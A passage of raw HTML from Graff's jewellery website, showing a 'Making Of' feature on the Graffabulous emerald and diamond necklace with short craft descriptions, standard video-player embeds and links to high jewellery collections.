                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+44 80 8196 8325" href="tel:+44 80 8196 8325">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+44 80 8196 8325</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/international-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/international-en/stores/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/international-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/international-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/international-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "legalName": "Graff",
  "url": "https://www.graff.com/international-en/home/",
  "logo": "https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw35f51991/images/logo.svg",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1 2123559292",
      "contactType": "customer service"
    }
  ],
  "sameAs": [
    "https://www.facebook.com/graff/"
  ]
}
</script>

<script>
function googleMapsApiCallback() {}
window.googleMapsApiCallback=googleMapsApiCallback;
</script>

<div class="l-experience-region"><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sidebottom
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__video  ">
                
                
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6340664370112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6340664370112&quot;,&quot;mobileVideoId&quot;:&quot;6340663874112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true,&quot;controls&quot;:false}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6340664370112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_838_6340664370112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6340664370112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
        <div class="b-video b-video--bc js-video-cmp js-video-cmp--mobile js-video-cmp--6340663874112 h-hidden"
            data-cmp="video"
            data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6340664370112&quot;,&quot;mobileVideoId&quot;:&quot;6340663874112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true,&quot;controls&quot;:false}}"
            data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
            id="video-m-6340664370112"
        >
            <div class="b-video__holder">
                <video-js
                    id="brightcove_video_705_6340663874112"
                    class="b-video__element js-video__element video-js vjs-fluid"
                    data-account="5463980149001"
                    data-player="rJlgZzCHH"
                    data-embed="default"
                    data-video-id="6340663874112"
                    data-playlist-id=""
                    data-application-id=""
                    playsinline
                    
                     playsinline 
                    
                >
                </video-js>
            </div>
        </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-width--600__d h-mt--24
            
            h-text--center
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-my--24__d
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h2><span class="h-fz--22__m h-fz--32__d">The Making Of</span></h2><h3>GRAFFABULOUS EMERALD AND DIAMOND NECKLACE</h3><span class="h-fz--15__d">From gouache painting to flawlessly crafted finished piece, discover the different stages&nbsp;in the creation of one of the stand-out jewels from Graffabulous.</span><h2><br></h2>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sidebottom
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-f73cf205eefb27deab7bcc994a">
                    
                        









    <style>
        .picture-f73cf205eefb27deab7bcc994a .b-picture__el {
            position: relative;
        }

        .picture-f73cf205eefb27deab7bcc994a .b-picture__el img {
            position: absolute;
        }

        .picture-f73cf205eefb27deab7bcc994a .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 119.4607%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-f73cf205eefb27deab7bcc994a .b-picture__el::after {
                padding-bottom: 119.4607%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-f73cf205eefb27deab7bcc994a .b-picture__el::after {
                padding-bottom: 57.7734%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-f73cf205eefb27deab7bcc994a"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf840fadc/images/Graffabulous%202022/Chapter_5/2_Craft_j.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfdaa3f99/images/Graffabulous%202022/Chapter_5/2_Craft_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfdaa3f99/images/Graffabulous%202022/Chapter_5/2_Craft_mobile.jpg"
            alt="Drawing and painting of Graff High Jewellery Emerald and diamond necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-width--620__d 
            
            h-text--center
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-mb--24__d
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h2><span class="h-fz--22__m h-fz--32__d">An Artist’s Eye</span></h2><span class="h-fz--15__d">In the past, it is more likely that these richly coloured emerald beads would have been concentrated together. Instead, Graff’s designers chose to experiment with the beads, alternating them with clusters of diamonds to frame an intricate centre motif.</span>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sidebottom
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-8be368815854548e0f0c95aaf5">
                    
                        









    <style>
        .picture-8be368815854548e0f0c95aaf5 .b-picture__el {
            position: relative;
        }

        .picture-8be368815854548e0f0c95aaf5 .b-picture__el img {
            position: absolute;
        }

        .picture-8be368815854548e0f0c95aaf5 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 119.4607%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-8be368815854548e0f0c95aaf5 .b-picture__el::after {
                padding-bottom: 119.4607%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-8be368815854548e0f0c95aaf5 .b-picture__el::after {
                padding-bottom: 46.5000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-8be368815854548e0f0c95aaf5"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw60dd6a96/images/Graffabulous%202022/Chapter_5/3_Craft.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwcb50b7ad/images/Graffabulous%202022/Chapter_5/3_Craft_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwcb50b7ad/images/Graffabulous%202022/Chapter_5/3_Craft_mobile.jpg"
            alt="Craftsman creating Emerald and Diamond Graff High Jewellery Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-width--620__d h-mt--24
            
            h-text--center
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-my--24__d
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h2><span class="h-fz--22__m h-fz--32__d">Natural Beauty</span></h2><span class="h-fz--15__d">Emerald beads present a very different way of working when compared to faceted stones. The process is much more intuitive and relies on the mounter’s experience at the bench and how the beads feel in the hand.</span>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sidebottom
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-44e6036e29182c46eb14d7373f">
                    
                        









    <style>
        .picture-44e6036e29182c46eb14d7373f .b-picture__el {
            position: relative;
        }

        .picture-44e6036e29182c46eb14d7373f .b-picture__el img {
            position: absolute;
        }

        .picture-44e6036e29182c46eb14d7373f .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-44e6036e29182c46eb14d7373f .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-44e6036e29182c46eb14d7373f .b-picture__el::after {
                padding-bottom: 50.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-44e6036e29182c46eb14d7373f"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw466aa4d8/images/Graffabulous%202022/Chapter_5/4_Craft.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbb20f92b/images/Graffabulous%202022/Chapter_5/4_Craft_Mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbb20f92b/images/Graffabulous%202022/Chapter_5/4_Craft_Mobile.jpg"
            alt="Graff emerald and white diamond high jewellery necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-width--700__d h-mt--24
            
            h-text--center
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-my--16
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h2><span class="h-fz--23__m h-fz--28__d">Rich Tones</span></h2><span class="h-fz--15__d">Highlighting the individual beauty of the different stones and shapes, the necklace has a unique rhythm that reaches its highest note at the centre motif, which radiates sleek, custom-cut diamonds.</span>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    l-divider--bottom
    m-content-pos--default
    
    
    h-pb--56__d h-pb--40__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
        <div class="b-bnr__content js-banner__content
            
            
            h-text--center
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="b-bnr__content-buttons-horizontal h-flex-jc--center">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta b-btn--type-2" href="https://www.graff.com/international-en/book-an-appointment.html">BOOK AN APPOINTMENT</a>
                            
                        </div>
                    
                    
                        <div class="b-bnr__content-cta-holder b-bnr__content-cta-holder--horizontal">
                            
                                <a class="b-bnr__content-cta b-btn b-cta b-btn--type-1" href="https://www.graff.com/international-en/Client-Services-Landing.html">Contact Us</a>
                            
                        </div>
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid h-pt--40__d h-pt--32__m  "><div class="b-pdcmp
    
    l-container
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
                <div  class="b-section__title  ">Discover our High Jewellery Creations</div>
            
            
                <div  class="b-section__subtitle h-text--h3 ">Featured</div>
            
        </div>
        <div class="l-grid__row "><div class=" l-grid__col-6-d l-grid__col">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__d h-pt--24__m h-pb--0__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-my--16  ">
                <div class="b-bnr__wrapper" id="bnr-d2ee6fece825cb5cf420e66742">
                    
                        









    <style>
        .picture-d2ee6fece825cb5cf420e66742 .b-picture__el {
            position: relative;
        }

        .picture-d2ee6fece825cb5cf420e66742 .b-picture__el img {
            position: absolute;
        }

        .picture-d2ee6fece825cb5cf420e66742 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 56.4378%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-d2ee6fece825cb5cf420e66742 .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-d2ee6fece825cb5cf420e66742 .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-d2ee6fece825cb5cf420e66742"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb4fa9a0f/images/Explore%20By%20Gems%20Redesign%2023/WD%20HJ/1398x789px_01_Alt.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb4fa9a0f/images/Explore%20By%20Gems%20Redesign%2023/WD%20HJ/1398x789px_01_Alt.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb4fa9a0f/images/Explore%20By%20Gems%20Redesign%2023/WD%20HJ/1398x789px_01_Alt.jpg"
            alt="Discover Graff Emerald High Jewellery, model wears Graff Emerald High Jewellery Suite "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/international-en/high-jewellery/emerald-jewels.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-sm">Emerald High Jewellery&nbsp;</span><br /><p style="text-align: center;"><span class="h-text--body-lg"><p style="text-align: center;"><span class="h-text--body-lg">Discover the spellbinding allure of our emeralds – the very epitome of rarity.&nbsp;</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/international-en/high-jewellery/emerald-jewels.html"><button type="button"><span class="b-btn--type-1">DISCOVER MORE</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/international-en/high-jewellery/emerald-jewels.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class=" l-grid__col-6-d l-grid__col">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__d h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-my--16  ">
                <div class="b-bnr__wrapper" id="bnr-249f5aa236c0d4c0a55ac5dbda">
                    
                        









    <style>
        .picture-249f5aa236c0d4c0a55ac5dbda .b-picture__el {
            position: relative;
        }

        .picture-249f5aa236c0d4c0a55ac5dbda .b-picture__el img {
            position: absolute;
        }

        .picture-249f5aa236c0d4c0a55ac5dbda .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 56.4378%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-249f5aa236c0d4c0a55ac5dbda .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-249f5aa236c0d4c0a55ac5dbda .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-249f5aa236c0d4c0a55ac5dbda"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc28978e6/images/Explore%20By%20Gems%20Redesign%2023/WD%20HJ/1398x789px_02.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc28978e6/images/Explore%20By%20Gems%20Redesign%2023/WD%20HJ/1398x789px_02.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc28978e6/images/Explore%20By%20Gems%20Redesign%2023/WD%20HJ/1398x789px_02.jpg"
            alt="Graff Lesedi La Rona fragrance"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/international-en/high-jewellery/yellow-diamond-jewels.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
